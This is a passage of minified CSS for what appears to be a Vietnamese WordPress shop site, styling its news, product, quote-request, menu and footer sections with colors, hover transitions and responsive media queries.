0;position:absolute;top:50%;left:50%;margin-top:-23px;margin-left:-23px;color:#fff;z-index:2;font-size:28px;background:rgba(255,255,255,.5);width:46px;height:46px;text-align:center;vertical-align:middle;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);opacity:0;filter:alpha(opacity=0);font-weight:300;line-height:1.4}.vb-post-image:before{content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;background-image:-webkit-linear-gradient(top,rgba(68,225,223,.8) 0%,rgba(47,151,217,.8) 100%);background-image:linear-gradient(to bottom,rgba(68,225,223,.8) 0%,rgba(47,151,217,.8) 100%);background-repeat:repeat-x;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0}.vb-post-image:hover:before{opacity:1;filter:alpha(opacity=100)}.vb-post-image:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.vb-tintuc .post-item .box-text{padding:0}.vb-tintuc .post-item .box-text .post-title{margin-top:20px;color:#309fdd;line-height:1.4;text-align:left;font-weight:400;font-size:24px;overflow:hidden}.vb-tintuc .post-item .box-text .post-title:hover{text-decoration:underline}.vb-tintuc .from_the_blog_excerpt{color:#333;line-height:20px;text-align:justify}.vb-tintuc .post-item .is-divider{display:none}.vb-tintuc .vb-title-h2{margin-bottom:0}.vb-tintuc .col.post-item{padding-bottom:0}.vb-thongtin h4{color:#fff;font-size:20px;font-weight:700;margin:0;padding-bottom:20px}.vb-thongtin p{color:#fff;padding-bottom:15px;margin:0;line-height:1.4!important}.vb-thongtin p:last-child{border-top:1px solid #309fdd;padding-top:20px;text-align:justify;margin-bottom:10x}.vb-bando .col{padding:0;max-width:38%;-ms-flex-preferred-size:38%;flex-basis:38%}.vb-thongtin{height:600px}.vb-ft-h3-1 h3{color:#fff;font-size:16px;font-weight:700;margin:0;padding-bottom:10px;letter-spacing:.03em}.vb-ft-ft12 h3,.vb-ft-ft12 h3 span{color:#fff;font-weight:700;text-transform:uppercase;margin-bottom:10px}.vb-ft-ft12 p{border:none!important;padding:0!important;line-height:1.5!important;margin-bottom:5px!important}.vb-ft-ft12{border-top:1px solid #309fdd;margin:0!important}.vb-ft-ft12 .col{padding:10px 0}.vb-ft-ft12 p i{margin-right:5px}.vb-thongtin>.col{padding-bottom:0}.vb-formlienhe .wpcf7-form-control.wpcf7-submit:hover{background:#00558e!important}.vb-lienhepage-spnew h2{color:#fff;background:#ff7f26;font-size:20px;font-weight:700;text-transform:uppercase;padding:10px 20px;margin:0}.vb-lienhepage-spnew .row{margin:0!important;border:1px solid #ff7f26;height:466px;overflow:hidden}.vb-lienhepage-spnew{margin-top:-7px}.vb-lienhepage-spnew .col>.col-inner{border-bottom:1px solid #ff7f2659;padding:15px 0}.vb-lienhepage-spnew .title-wrapper a{color:#000;font-weight:600}.vb-lienhepage-spnew .col:hover{background:#00558e!important}.vb-lienhepage-spnew .col:hover *{color:#fff}.vb-baogia .vb-formlienhe h4{font-size:22px;text-transform:uppercase;color:#00558e}.vb-baogia .vb-lienhepage-spnew h2{background:#00558e}.vb-baogia .vb-formlienhe label span *{border:1px solid #00558e}.vb-baogia .vb-lienhepage-spnew .row{border:1px solid #00558e}.vb-baogia .vb-lienhepage-spnew .col:hover{background:#ff7f26!important}.vb-baogia .vb-formlienhe label span *::placeholder{color:#e87b2f}.vb-baogia .vb-formlienhe .wpcf7-form-control.wpcf7-submit{background:#00558e!important;box-shadow:none}.vb-baogia .vb-formlienhe .wpcf7-form-control.wpcf7-submit:hover{background:#e87b2f!important}.vb-baogia .vb-lienhepage-spnew .row{height:566px}.vb-tintuc-page .large-5,.vb-tintuc-page .large-7,.vb-tintuc-page .large-7 .col{padding-bottom:0}.vb-tintuc-page .large-5 .box-image,.vb-tintuc-page .large-5 .box-text{vertical-align:top;padding-top:0}.vb-tintuc-page .large-12 .post-item{border-top:1px solid #e5a84d;padding-top:30px}.vb-tintuc-page .large-12 .box-text{vertical-align:top;padding-top:0}.vb-tintuc-page .large-12 .box-text button:after{content:">>"}.vb-tintuc-page .large-12 .box-text button{position:absolute;bottom:10px;margin:0;line-height:1;min-height:auto;letter-spacing:.03em;color:#ff7f26;right:30px}.vb-dichvupage .post-item .post-title{text-transform:uppercase;color:#ff7f26}.vb-dichvupage .large-12 .box-text button{bottom:10px;font-weight:400}.vb-dichvupage .large-5 .box-text{position:absolute;bottom:0;background:#ff7f26;width:80%;border-top-right-radius:999px;display:flex;align-items:center;margin:0;padding:0;height:50px;padding-left:15px}.vb-dichvupage .large-5 .box-text .post-title{color:#fff}.vb-sanphampage .box-text{background:none;position:absolute;bottom:0;display:flex;align-items:center;padding:0;width:80%}.vb-sanphampage .box-text-inner{background:#ff7f26;height:50px;display:flex;align-items:center;width:100%}.vb-sanphampage .box-text:after{content:"";width:0;height:0;border-top:25px solid transparent;border-left:25px solid #ff7f26;border-bottom:25px solid transparent}.vb-sanphampage .box-text:hover .box-text-inner{background:#00558e}.vb-sanphampage .box-text:hover:after{border-left:25px solid #00558e}.vb-sanphampage .box-text:hover{background:transparent!important}.vb-sanphampage .section-title span{text-transform:uppercase;font-size:28px;font-weight:700}.vb-sanphampage .section-title{border-bottom:1px solid #186496;padding-bottom:5px;margin-bottom:40px}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .box-text{display:none}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .box-text-inner{background:#00558e}.vbt-catechild ul{padding-top:10px}.vbt-catechild ul li{list-style:none}.vbt-catechild ul li a{color:#040367;font-weight:600}.vba-box-text{position:absolute;top:0;width:100%;left:0;height:100%;background:rgb(255 255 255 / .9);transform:translateY(100%);opacity:0;visibility:hidden}.vba-box-text h5{background:#00558e;text-align:left;width:65%;display:inline-flex;font-size:20px;height:50px;align-items:center;position:relative;padding-left:15px}.vba-box-text h5:after{content:"";width:0;height:0;border-top:25px solid transparent;border-left:25px solid #00558e;border-bottom:25px solid transparent;position:absolute;left:100%;top:0}.vbt-catechild{display:flex}.vbt-catechild ul li a{position:relative;padding-left:25px;transition:all ease-in-out .2s}.vbt-catechild ul li a:before{content:"→";width:0;position:absolute;visibility:hidden;opacity:0;left:0;transition:all ease-in-out .2s}.vbt-catechild ul li a:hover{color:#ff7f26;transform:translateX(10px);transition:all ease-in-out .2s}.vbt-catechild ul li a:hover:before{visibility:visible;opacity:1;width:25px;transition:all ease-in-out .2s}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .vba-box-text{transform:translatey(0);opacity:1;visibility:visible;transition:all ease-in-out .3s}.shop-page-title .page-title-inner .is-large,.shop-page-title .page-title-inner>div:nth-child(2){display:none}.shop-page-title .shop-page-title{text-transform:uppercase;font-size:28px;font-weight:700;color:#ff7f26;border-bottom:2px dotted;width:80%;position:relative}.shop-page-title .shop-page-title:before{content:">>>";position:absolute;left:100%;bottom:-11.5px;margin-left:0;font-weight:700;font-size:17px}.shop-container .product-small .box-image img{height:150px;object-fit:contain}.shop-container .product-small .box-text{text-align:center}.shop-container .product-small.col .col-inner{box-shadow:0 3px 6px -4px rgb(0 85 142 / .3),0 3px 6px rgba(0,0,0,.23);border-radius:10px;transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.shop-container .product-small .box-text .price{font-size:18px}.shop-container .product-small.col .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px);box-shadow:0 30px 40px 0 rgb(255 127 38 / 30%);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.woocommerce-breadcrumb{display:none}.product-template-default .product-main{padding-top:0;padding-bottom:0}.product-template-default .product-main .product-title{font-size:26px;border-bottom:1px solid #c5c5c5;color:#00558e;text-transform:capitalize;padding-bottom:20px;margin-bottom:30px}.product-template-default .product-main bdi{font-size:30px;color:#ff7f26}.product-template-default .product-main .quantity.buttons_added *{box-shadow:none;border:none}.product-template-default .product-main .quantity.buttons_added{margin-right:0;border:1px solid #ff7f26;box-shadow:none;border-top-left-radius:99px;border-bottom-left-radius:99px}.product-template-default .product-main button{font-weight:400;background:#ff7f26;margin-left:-5px;border-top-right-radius:99px;border-bottom-right-radius:99px;height:42px;box-shadow:none}.product-template-default .product-main .minus.button.is-form:hover{background:#ff7f26;border-top-left-radius:99px;border-bottom-left-radius:99px;color:#fff}.product-template-default .product-main .plus.button.is-form:hover{background:#00558e;color:#fff}.product-template-default .product-main button:hover{background:#00558e;color:#fff}.button.icon{margin-right:5px}.product-template-default .product-main .product-gallery .product-images{top:35%;transform:translateY(-35%)}.product-template-default .product-footer .woocommerce-tabs{border-top:none}.product-template-default .product-footer .woocommerce-tabs .description_tab a:before{display:none}.product-template-default .product-footer .woocommerce-tabs>ul{border-bottom:3px solid #ff7f26}.product-template-default .product-footer .woocommerce-tabs ul li{margin:0}.product-template-default .product-footer .woocommerce-tabs .description_tab a{margin:0;border:1px solid #ff7f26;border-right:none;width:230px;text-align:center;display:block;margin-bottom:-1px;color:#ff7f26;font-size:16px;padding:7px 0;font-weight:600;border-top-left-radius:6px;border-top-right-radius:6px}.product-template-default .product-footer .woocommerce-tabs .description_tab.active a{color:#fff;background:#ff7f26}.product-template-default .product-footer .woocommerce-tabs .description_tab:last-child a{border-right:1px solid #ff7f26}.vb-hide form.cart{display:none}.vb-hide .product-page-price{cursor:pointer}.vb-hide .price-wrapper .amount{font-weight:400;background:#ff7f26;margin-left:-5px;border-radius:99px;height:42px;box-shadow:none;color:#fff;font-size:18px;padding:7px 30px}.vb-hide .product-short-description{margin-top:35px}.product-template-default .product-section{border-top:none}.product-template-default .product-section .product-section-title{margin:0 0 30px 0;background:#00558e;color:#fff;width:auto;display:inline-block;height:auto;min-height:auto;padding:8px 90px 8px 15px;position:relative}.product-template-default .product-section .product-section-title:after{content:"";width:0;height:0;border-top:20px solid transparent;border-left:25px solid #00558e;border-bottom:20px solid transparent;position:absolute;left:100%;top:0}.product-template-default .product-section .flickity-button{box-shadow:none;opacity:1;-ms-transform:translateX(0);transform:translateX(0);width:40px}.product-template-default .product-section.related{position:relative}.product-template-default .product-section.related>.row{position:static}.product-template-default .product-section .flickity-button *{margin:0!important;fill:#fff!important}.product-template-default .product-section .flickity-button.next{top:0;bottom:auto;right:0!important;left:auto!important;transform:translate(0,0);height:auto;background:#00558e;color:#fff}.product-template-default .product-section .flickity-button.previous{top:0;bottom:auto;right:50px!important;left:auto!important;transform:translate(0,0);height:auto;background:#00558e;color:#fff}.vb-banner-main .vb-slide .flickity-button.flickity-prev-next-button:hover *{fill:#fff!important;border-color:transparent!important;background:#ff7f26!important;transition:.1s!important}.vb-home{margin:0!important;color:#ff7f26;font-size:18px}.about-ul>li{position:absolute}.about-ul>li:nth-child(1){margin-bottom:0;padding-bottom:0}.vb-sp-dv .row{margin:0 auto!important}.vb-sp-dv .about-ul>li:nth-child(2){left:62%;top:28%}.vb-sp-dv .about-ul>li:nth-child(3){left:95%;top:45%}.vb-sp-dv .about-ul>li:nth-child(4){left:70%;top:68%}.vb-sp-dv .about-ul>li:nth-child(5){top:95%}.vb-sp-dv .about-ul>li:nth-child(6){right:75%;top:67%}.vb-sp-dv .about-ul>li:nth-child(7){right:97%;top:52%}.vb-sp-dv .about-ul>li:nth-child(8){right:55%;top:30%}.full-width .ubermenu-nav,.container,.row{margin:0 auto!important}.vb-tscct h3.section-title{text-align:center}.vb-tscct h3.section-title span{font-size:1.4rem;text-transform:uppercase;font-weight:500;color:#252525}.vb-tscct h5{color:#272727;font-size:1rem;font-weight:600;margin-top:.5rem}.vb-tscct h6{font-size:.9rem;color:#696969;text-transform:none;font-weight:400}.vb-tscct .icon-box{align-items:center}.vb-giaiphap p{text-align:center}.vb-giaiphap h3.section-title{margin-bottom:3px}.vb-giaiphap i{width:100px;height:100px;background-color:#f8f8f8;border-radius:50%;color:#0f2a56;font-size:32px;line-height:40px;padding:30px;text-align:center;margin:0 auto;margin-bottom:10px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.vb-giaiphap i:hover{background-color:#0f2a56;color:#fff}.vb-giaiphap .col{padding-top:30px}.vb-giaiphap .col .col-inner{height:100%}.vb-dichvufd .section-bg.bg-loaded{background-size:contain!important}.vb-dichvufd i{width:50px;height:50px;float:left;background-color:#f8f8f8;border-radius:50%;font-size:24px;line-height:30px;padding:10px;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;left:0;top:0}.vb-dichvufd i:hover{background-color:#0f2a56;color:#fff}.vb-dichvufd .col-inner{padding-left:65px}.vb-dtcct .gallery-col .col-inner{background:#fff;border-radius:6px;padding:20px 20px}.vb-dtcct .gallery-col img{object-fit:contain}.vb-dtcct .overlay.fill{background:transparent!important}.vb-datk h4{font-size:16px;margin-bottom:15px}.vb-datk h3{font-size:16px;font-weight:700}.vb-datk p{margin:0;color:#868686}.vb-datk img{width:80px;height:80px;border-radius:50%;margin:15px!important}.vb-datk h3.section-title span{font-size:26px;text-transform:uppercase;font-weight:700;color:#fff;letter-spacing:.05em}#product-sidebar .has-block.tooltipstered{border:2px solid #c5c5c5;border-radius:10px;padding:15px 10px!important}#product-sidebar{padding:0}#product-sidebar p{position:relative;padding-left:25px;margin-bottom:12px!important}#product-sidebar h4{position:relative;padding-left:25px;margin-bottom:12px!important;font-weight:600;font-size:16px}#product-sidebar p img{width:26px;margin-right:5px}#product-sidebar i{color:#ff7f26;margin-right:5px;position:absolute;top:2px;left:0}#product-sidebar p span{font-size:14px;color:#1ce103;font-weight:600}#product-sidebar p:nth-child(1){padding-left:0}#block_widget-3{margin-top:30px;background:#fff;z-index:999;width:300px;top:210px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.vb-bando{margin-top:-529px!important;height:500px}.stuck #logo{margin-top:-40px}#background-about{top:-10px!important}#masthead .flex-col.flex-right{width:33%}#logo{display:flex;align-items:center}#wide-nav>.flex-row>.flex-left{width:100%}#header #wide-nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{font-size:15px;font-family:"Tinos",sans-serif;text-transform:uppercase;color:#FFF;position:relative;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;line-height:1.45;font-weight:700;height:auto}#header #wide-nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin-right:15px}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu{background:#fff!important;top:35px;transform:translate(0)!important}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li>a{color:#000!important;border:1px solid #eee!important;border-top:none!important;padding:10px 0!important;padding-left:15px!important}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li .mega-sub-menu a{color:#000!important;text-transform:none!important;font-weight:400!important;text-align:center!important;line-height:1.4}#wide-nav #mega-menu-primary>li.mega-menu-item-8399>.mega-sub-menu>li .mega-sub-menu a:before{background-size:contain!important;width:150px!important;height:50px!important;margin:0 5px!important;background-position:center!important}#footer .vb_button_cs a{margin:0;text-align:left;font-weight:400;line-height:1;min-height:0}#footer .vb_button_cs a span{padding-bottom:10px}#footer{background-color:#00558e!important;padding-bottom:0!important}.vb-ft-ft12:nth-child(1){border:none}.vb_text_gt{border-bottom:1px solid #309fdd;padding-bottom:15px;font-size:14px}.vb_button_cs{padding-top:10px}.vb_button_cs .vb-ft-h3-1 h3{font-size:14px}.vb_button_cs .col-inner{padding-left:0}.vb-bando .col-inner{padding-right:0}.box.box-vertical.box-text-bottom.box-blog-post.has-hover{height:100%}.blog-archive .box-text.text-center{display:flex;justify-content:center;align-items:center;height:100%}.blog-archive h2.post-title.is-large{font-size:22px}.blog-archive p.from_the_blog_excerpt{font-size:16px}@media(max-width:1119px){.full-width .ubermenu-nav,.container,.row{max-width:900px!important}#header-contact li a span{display:none}.search-form{width:70%!important}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a{padding:0 5px;font-size:12px}#logo img{height:50px}.header-main{height:70px!important;padding:0 0}}@media(max-width:767px){.vb-bando .col{padding:0;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.header-main{padding:0!important}#masthead>div{padding:0}#masthead>div>div:nth-child(2){height:100%;background:#ff7f26;max-width:70px;display:flex;align-items:center;justify-content:center}#masthead>div>div:nth-child(2) .icon-menu{color:#fff;font-size:30px}#masthead>div>div:nth-child(2) ul{justify-content:center}body>.mfp-wrap.mfp-auto-cursor{z-index:99999}#wrapper{z-index:99998}.stuck #logo{margin:0;position:relative;left:15%}.off-canvas .sidebar-menu{padding-top:70px;background:transparent;padding-bottom:0}.mfp-content{background:transparent!important;box-shadow:none!important}.mfp-close{width:70px;height:70px;background:#ff7f26;opacity:1;position:fixed;left:0;top:0;transform:translate(0);color:#fff;box-shadow:none}.mfp-content ul{background:rgb(255 105 0);padding:10px 0}.mfp-content ul li{width:100%!important}.vb-timkiem{border:none}.mfp-content ul li a{color:#fff}.off-canvas .nav-vertical>li>a{padding-top:10px;padding-bottom:10px}.mfp-content ul li ul.header-contact li a{display:flex;margin:0;padding-left:7px!important;flex-wrap:nowrap;align-items:flex-start}.mfp-content ul li ul.header-contact li a i{font-size:1.2em;line-height:1.5}#header-contact li a span{display:block}.off-canvas:not(.off-canvas-center) li.html{padding:10px!important}.mfp-content ul li .icon-angle-down{color:#fff}.mfp-content ul li *{color:#fff!important}.off-canvas-right .mfp-content,.off-canvas-left .mfp-content{width:75%!important}.vb-banner-main .banner{padding-top:300px!important}.vb-banner-main .banner:nth-child(1) .text-box{width:60%!important}.vb-banner-main .banner:nth-child(2) .text-box{width:50%!important}.vb-banner-main .banner:nth-child(3) .text-box{width:66%!important}.vb-banner-main .banner:nth-child(4) .text-box{width:66%!important}.vb-banner-main .banner:nth-child(5) .text-box{width:77%!important}.vb-banner-main .vb-slide p{margin:0!important}.vb-banner-main .vb-slide a{font-size:18px}.vb-giaiphap .col{padding-top:0}.vb-giaiphap .col .col-inner{height:100%}.vb-dichvufd .section-bg.bg-loaded{background-size:cover!important;background-position:center!important}.vb-dichvufd .col-inner{padding:0}.vb-dichvufd .col-inner *{color:#fff}.vb-dichvufd{padding:0!important}.vb-dichvufd .section-content{background:rgb(0 0 0 / .8);padding:30px 0 50px 0}.vb-dichvufd .col{padding-bottom:0}.vb-tscct.vb-dtcct .gallery-col{max-width:75%;margin:0 auto}.vb-datk h3.section-title span{font-size:22px}.vb-datk .banner{padding-top:260px!important}.vb-datk .flickity-page-dots{bottom:0}.flickity-page-dots{pointer-events:auto!important}.vb-bando{margin-top:0!important;height:auto}#footer{background-color:#00558e!important}.row.vb-thongtin .col-inner{text-align:left}.row.vb-bando .col-inner{padding:0}.vb-thongtin{height:auto;padding:30px 0}.absolute-footer{background-color:#00558e;padding:0}}